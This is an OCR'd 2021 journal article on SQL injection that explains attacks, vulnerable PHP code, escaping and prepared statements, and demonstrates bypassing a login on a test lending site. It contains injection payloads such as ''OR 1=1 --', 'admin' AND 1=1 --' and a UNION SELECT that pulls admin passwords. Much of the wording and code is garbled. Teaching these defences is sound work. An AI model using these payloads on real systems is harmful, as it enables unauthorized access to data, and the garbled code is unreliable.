15<sup>th</sup> October 2021. Vol.99. No 19 © 2021 Little Lion Scientific



A typical hacking strategy is to try to gain access to confidential information from a database, first by a database analyst creating a compromised request, and then applying that request to the desired database. This way of accessing personal information is called SQL injection. As databases are available everywhere and on the Internet, it is even more important to deal with SQL injections. Although there are few vulnerabilities in modern database systems, the Institute for Computer Security has found that about 50% of databases are compromised at least once a year. Revenues from such violations exceed \$ 4 million. In addition, a recent study by the Imperva Application Protection Center found that at least 92% of web applications are "maliciously attacked" [1].

DBMS poses a threat to information security. An intruder can use an SQL injection-type information attack to access data during the authentication process. The essence of this attack is the use of errors in web technologies and SQL generation. This is because many web pages for processing user data generate a special SQL query for the database that can lead to malicious code entry. Temporary attacks are often used when there is no other way to retrieve information from a database server. For this attack, the attacker enters an SQL query that causes a time delay. Since the attacker guesses the symbol for the information, it is the essence of the output of the form as truth or falsehood. The attacker collects information from the database by monitoring the response time to obtain information from the application. The attacker asks questions and sets a delay time for a specific condition in the request.<sup>[2]</sup>

# **2. SAMPLES AND ANALYTICAL METHODS**

*SQL injection problem.* Web applications are multi-level deployments. One of the most important characteristics of web applications is their databasebased interactive nature. Web applications consist of applications or web pages stored on a web server. The user-submitted input is sent to the web server as a parameter operator. Each input provided is used to distribute the SQL query instruction, which retrieves the specified information from the database. Authorized users can interact with the database via the Internet. The web browser interface supports the interaction between the web application and the database as a data output mechanism, as shown in the given user input. The design of each web application supports a three-tier architecture, in which the operation of each level does not depend on the machine on which it runs, nor on the other two levels. Three levels of web application architecture:

The view level includes and creates the logic of the application view. The presentation level is the highest level in the application and is responsible for processing user interaction; receive user-generated revenue and provide user-friendly results.[3-5]

The business level is the average level of the applied architecture and is located between the view levels and the database. A business level is a logical level based on a rule that is responsible for understanding and processing the data between each level. The business layer executes the procedural commands of the application that output and send the data to the receiving level for user understanding.

A database layer is a physical database of a web application that stores all data. The database level restricts access to the database by authorizing authorized users and denying malicious users. Stored data is stored, retrieved, and transmitted through the Database layer. The requested information is sent through the business level to the presentation level for processing and subsequent interaction with the user [6].

Vulnerability detection mechanisms determine the appearance of work vectors in an SQL query or application. Detection mechanisms try to pinpoint the location of a vulnerability. Vulnerability research is often done offline; however, research has shown that analytical methodologies are required during working hours. If an application vulnerability is detected, it is necessary to make changes to the source code to eliminate this vulnerability. General Risks and Consequences of Using SQL Injection Vulnerabilities Identifying such vulnerabilities is critical to improving the security of web applications. Vulnerability detection techniques can be classified as static or dynamic analysis or reconstruction.

The growing popularity of the Internet in the late 1990s led to the emergence of accessible, database-based applications with a global database of anonymous users. The lack of nationality of the hypertext transmission protocol (HTTP) used to communicate with these websites meant that the security of such systems could be repeatedly violated. In terms of these risk factors, the threat to new heights has been removed, eliminating existing threats that are relatively small and largely ignored. One particular type of vulnerability that exists on all database-based websites and is a major problem today is the inadequacy of user input, which allows15<sup>th</sup> October 2021. Vol.99. No 19 © 2021 Little Lion Scientific



attackers to change the behavior of the system. They soon became known as revenue verification vulnerabilities, and two subclasses were identified: interstitial script (XSS) and SQL injection vulnerabilities. XSS is typically used in attacks to increase access, steal sessions, and distribute malware, which commands the content of a website so that when a user uploads infected pages to a compromised website, the user can execute malicious code hosted on other web servers on the web server. This project focuses on other vulnerable categories of income testing: SQL injection. SQL injection is an attempt to insert legitimate SQL into the user's input using an application to quickly execute SQL queries. The injected code can change the meaning of the query, causing the application itself to behave in a way that is not intended for the programmer. Typically, SQL injection is used to bypass authentication forms, to execute operating system commands, or to request or manipulate data in a database [6].The research work consists of an introduction, main part and conclusion. The main section consists of three chapters.

SQL injection, as mentioned above, is one of the most common ways to hack websites that work with databases. The method is based on entering arbitrary SQL code into the query. SQL injection allows a hacker to make any query related to the database (read the contents of any table and delete, modify or add data). This type of attack is possible when used in SQL queries if the input data is not sufficiently filtered. The attack principle of SQL injection can be explained as follows. For example, let's say a site has a page that shows the history of weather monitoring for a city. This city ID is provided in the link in the request parameter: /weather.php?city id=  $\langle ID \rangle$ , where ID is the primary key of the city. In the PHP script, this parameter is used to convert it to an SQL query:

 $$ city_id = $ GET['city_id'];$ 

 $$ res = mysqli query ($ link, "SELECT *$ FROM weather  $log$  WHERE city id =". \$ city id);

If the server sends a parameter equal to city id, 10 (/weather.php?city id=10), then the following SQL-query is executed:

SELECT \* FROM weather\_log WHERE city  $id = 10$ 

However, if the attacker passes the line -1 OR  $1 = 1$  as the ID parameter, the following query is executed:

SELECT \* FROM weather log WHERE city  $id = -1$  OR  $1 = 1$ .

Adding SQL structures to input parameters (instead of simple values) changes the logic of the entire SQL query! In this example, instead of displaying data for one city, it takes data for all cities, because the expression  $1 = 1$  is always correct. Instead of the SELECT ... expression, there may be an expression for updating the data, and then the consequences will be even more severe. Improper handling of SQL query parameters is one of the most important vulnerabilities. User data should never be inserted into SQL queries "as is" [5].

The attack could also be carried out on the principle of broadcasting to the whole type. Integerderived values are often converted to SQL queries. In the above examples, a city ID derived from the demand parameters was used. You can force this ID to a number. Therefore, the appearance of dangerous expressions in it is ruled out. If a hacker gives SQL code instead of a number in this parameter, the casting result will be zero and the logic of the entire SQL query will not change. PHP can assign a new type to a variable. This code forces the variable to become an integer type:

 $$city$   $id = $GET['city id']$ ;

settype(\$city id, 'integer');

After conversion, the \$ city id variable can be safely used in SQL queries.

Consider the following through the principle of escape from values. What if I need to change the path value in an SQL query? For example, the site has the ability to search for a city by its name. The search form sends the search query to GET and uses it in the SQL query:

 $$ city$  name =  $$ GET [search']$ ;

\$ sql = "SELECT \* FROM cities WHERE name LIKE ('% \$ city\_name%')";

If the city name parameter contains a quotation mark, you can drastically change the value of the query. Enter the search 'text') + and +  $(id \sim 0)$  and execute a query that lists all cities:

SELECT \* FROM cities WHERE name LIKE ('%') AND (id  $\langle$  '0%')).[7]

The meaning of the query has changed because the quote of the query parameter is a control symbol: MySQL identifies the end of the value after the quotation mark, so the values themselves should not contain quotation marks. Obviously, the numeric fill does not match the string values. Therefore, an escape operation must be used to secure the path value. Escape adds a backline to quotes (and other special characters). This processing removes their status quotes - they no longer define the end of the value and can no longer affect the logic of the SQL statement. The Mysqli real escape string () function is responsible for outputting values. This code15<sup>th</sup> October 2021. Vol.99. No 19 © 2021 Little Lion Scientific



| ISSN: 1992-8645 | www.jatit.org | E-ISSN: 1817-3195 |
|-----------------|---------------|-------------------|
|                 |               |                   |

processes the value in the parameter and makes it safe to use in the query:

\$city\_name= mysqli\_real\_escape\_string(\$link, \$ GET['search']);

\$sql = "SELECT \* FROM cities WHERE name LIKE('%\$city\_name%')";

SQL injection attacks are possible because the values (data) of the SQL query are provided with the question itself. Because the data is not separated from the SQL code, they can affect the logic of the entire expression. Fortunately, MySQL offers a way to send data separately from the code. This method is called custom statements. Execution of prepared queries consists of two stages: first, the query template is formed - a normal SQL expression, but without actual values, and then separately, the values of this template are passed to MySQL. The first stage is called preparation, and the second stage is called expression. The prepared request can be executed several times, sending different values there [8].

During the preparation phase, an SQL query is generated, where instead of values, question marks appear - fillers. In the future, these fillers will be replaced by real values. The request template is sent to a MySQL server for analysis and syntax verification. For example:

\$sql = "SELECT \* FROM cities WHERE name = ?";

 $$stmt = mysqli-prepare(Slink, $sql);$ 

This code creates a ready-made statement to execute the request. Preparation continues with execution. When the request is executed, PHP binds the actual values to the fillers and sends them to the server. The Mysqli stmt bind param () function is responsible for sending the values of the prepared query. It takes the type and the variables themselves:

mysqli stmt bind param (\$ stmt, 's', \$ \_GET ['search']);

After executing the request, its result can be obtained in mysqli result format using the function mysqli\_stmt\_get\_result ():

 $$ res = mysplit \text{stmt get result } ($ s t m t); \text{ //}$ read the data

while ( $\text{\$ row} = \text{mysgli}$  fetch assoc ( $\text{\$ res}$ ))  $\frac{1}{4}$  var dump (\$ row); associative array of the next record from the result}

The server automatically retrieves the values of the variables associated with the query. Restricted variables are sent to the server separately from the request and cannot affect it. The server uses these values immediately after the expression is processed. Restricted parameters do not need to be avoided, as they are never transferred directly to the query path [9].

The purpose of this work is to study, identify SQL attacks in the database and show ways and means to protect against them.

To achieve this goal it is necessary to solve the following tasks:

− study of injection features of SQL operator;

− study of methods for detecting anomalies in SQL queries to the database;

− study of methods of protection against this type of attacks.

The scientific novelty of this work is the study of the introduction of SQL attacks in the database and methods of effective protection against them, and their practical application.

*Brief description of the research.* SQL injection is one of the most common ways to hack sites and programs that work with databases based on the introduction of arbitrary SQL code into a query. SQL injection, depending on the type of DBMS used and the injection situation, allows the attacker to make arbitrary queries to the database (for example, read the contents of any table and delete, modify, or add data). read and / or write local files and execute free commands on the attacked server. An SQL injection attack is possible due to improper processing of the input data used in SQL queries. The database developer should be aware of these vulnerabilities and take action against SQL injection.

In the course of practical demonstration of SQL injection implementation and protection methods, a web application for lending was developed. Web application, written in Php. To create a good site, you need to be well versed in topics such as  $HTML + CSS$  and  $PHP + MySQL$ , but we can also create a site without it, for which the following instructions are followed. Find a web server that can handle requests. For professional work, we ordered hosting providers. The third step is to select a program for editing the IDE code. A regular notepad in Windows can help, but I think it's better to use a professional PHPStorm editor. Later, it was used to create various files and write code to them. Index.in php, the first 5 lines were server settings. In order for the site to work on any server, wherever it is located, general rules have been developed. Then the navigation was written to the nav tag, and then the page was linked, which was opened by means of a special structure of the PHP language. Main in the beginning.you need to open php, but if you click contacts, contacts.the php file opens and loads this piece of code.



*Figure 1: Home page of a site vulnerable to attack*

In order to better understand and understand the essence of the topic, two sites have been created with the same interface and different security structures. That is, the first site, as shown in Figure 1, [http://sqlinjection.if](http://sqlinjection.if/) you are vulnerable to online / attacks, See Figure 2 below<http://sqlinjection.ru/> created as an attack-protected site.

| A He segments solviction.ru |                                                                                                                 |       |              |         |          |                                            |       |
|-----------------------------|-----------------------------------------------------------------------------------------------------------------|-------|--------------|---------|----------|--------------------------------------------|-------|
| <b>LOGO</b>                 |                                                                                                                 | Форма | Преимущества | $0 \mu$ | Партнеры | Помен                                      | Войти |
|                             | ПЕРСОНАЛЬНЫЙ ПОДБОР КРЕДИТА                                                                                     |       |              |         |          |                                            |       |
| Сумма кредита               | ЗАПОЛНИТЕ ОДНУ АНКЕТУ, КОТОРУЮ СМОЖЕТЕ ОТПРАВИТЬ В НЕСКОЛЬКО БАНКОВ И УЗНАТЬ РЕШЕНИЕ<br>Срок кредитования (лет) |       |              |         |          |                                            |       |
| Регион                      | <b>Fopon</b><br>٠                                                                                               | ٠     |              |         |          | <b>Q</b> counterest<br>Eine oardpen speart |       |
| Дата рождения               |                                                                                                                 |       |              |         |          |                                            |       |
| <b>BB.MM.TTTT</b>           | ۰                                                                                                               |       |              |         |          |                                            |       |
| owo                         |                                                                                                                 |       |              |         |          |                                            |       |
| Tenebox                     |                                                                                                                 |       |              |         |          |                                            |       |

*Figure 2: Home page of an attack-protected site*

As you can see, there is no difference in the appearance of the two sites. And the vulnerability of the security structure can be seen by introducing an attack, as described below.

Let's assume that the server's software takes the entered parameter id and uses it to create an SQL query. Let's look at the following PHP script:

 $$id = $$  REQUEST['id'];

\$res = mysqli\_query("SELECT \* FROM news WHERE id\_news = " . \$id);

If the id parameter equal to 5 is passed to the server (for example: http://example.org/script.php?id=5), where the following SQL query is executed:

SELECT  $*$  FROM news WHERE id news = 5

If an attacker passes  $-1$  or  $1 = 1$  as an id parameter (for example: http://example.org/script.php?id=-1+OR+1=1),

where the following request is executed:

SELECT \* FROM news WHERE id\_news = -1 OR 1=1

So, changing the input parameters to them by adding SQL structures leads to a change in the logic of executing an SQL query (in this example, instead of news with the specified ID, all news in the database is selected, since the expression  $1 = 1$  is always correct - calculations are performed according to the shortest contour in the diagram).

In addition, the SQL language allows you to combine the results of multiple queries using the UNION operator. This allows an attacker to gain unauthorized access to data. Let's look at the script for displaying news (the ID of the news you want to display is given in the id parameter):

\$res = mysqli\_query("SELECT id\_news, header, body, author FROM news WHERE id\_news = " $.S$  REQUEST['id']);

If the attacker passes the UNION SELECT 1, username, password, 1 FROM admin constructor -1 As the ID parameter, this will trigger the execution of the SQL query:

SELECT id\_news, header, body, author FROM news WHERE id news = -1 UNION SELECT 1,username,password,1 FROM admin

Since there is no news with ID -1, No records will be selected from the news table, but the result will contain records that were selected from the administrator table without permission as a result of SQL injection.

Practical application of SQL attack implementation. As mentioned above, the security structure is located inside a binary site, on a site that is vulnerable to attack, i.e. [http://sqlinjection.we](http://sqlinjection.we/) will try to enter the attack actions on the online / page. In general, as we all know, there are 2 types of users:

1) administrator

2) regular user

First, log in to the SQL injection site.php was created using the authorization form.

ADTODIAQALLUQ

|                   | АВІОРИЗАЦИЯ                      |  |
|-------------------|----------------------------------|--|
| Email или телефон |                                  |  |
| Пароль            |                                  |  |
|                   | Нет аккаунта? зарегестрироваться |  |
|                   | <b>Войти</b>                     |  |
|                   |                                  |  |

*Figure 3: Authorization window*

You must enter any usernames or Email addresses in the" email or Phone " field.

In the" password "field, the line" 'OR  $1 = 1 -$ " (here you need to be careful, do not forget the quote at the beginning and the space after" - -")

When logging in in this way, you can log in according to the table in the database, on behalf of15<sup>th</sup> October 2021. Vol.99. No 19 © 2021 Little Lion Scientific

|--|

the user who is 1st in the list, and perform possible actions. In our case, as in the picture below, it is Alibek Ephiev, the 1st user in the list. When you log in to a regular user, they will have a personal account.

| АЛИБЕК | КРЕДИТОВ ВЗЯТО<br>$\overline{\mathbf{2}}$                                                                      |
|--------|----------------------------------------------------------------------------------------------------------------|
| ЕПХИЕВ | <b>HA CYMMY</b><br>290000 PY5                                                                                  |
|        | ВАША РЕПУТАЦИЯ В БАНКАХ                                                                                        |
|        | Вы можете получить Вашу кредитную историю в наших банках-<br>партнерах за 1 минуту! Она придет к Вам на E-mail |
|        | Получить кредитную историю                                                                                     |

*Figure 4: OR 1 = 1 – "attack through the path*

To log in to a specific account via SQL injection, you must enter this construction in the email field "email" AND 1=1--".

# **АВТОРИЗАЦИЯ**

| $admin' AND 1=1 --$              |  |
|----------------------------------|--|
| Пароль                           |  |
| Нет аккаунта? зарегестрироваться |  |
| Войти                            |  |

*Figure 5: Attack action using the line " AND 1=1 --"*

When you log in on behalf of the administrator, you will see a list with all the user's credits, as shown in the image below.

| id                      | Сумма   | ФИ                                                      | Дата рождения | Телефон        | Регион             | Город          | Cpok           | email             |
|-------------------------|---------|---------------------------------------------------------|---------------|----------------|--------------------|----------------|----------------|-------------------|
| 1                       | 250000  | Епхиев Алибек                                           | 12.05.1986    | +7892638-81-27 | Москва             | Москва         | $\overline{2}$ | lyukdrulo@mail.ru |
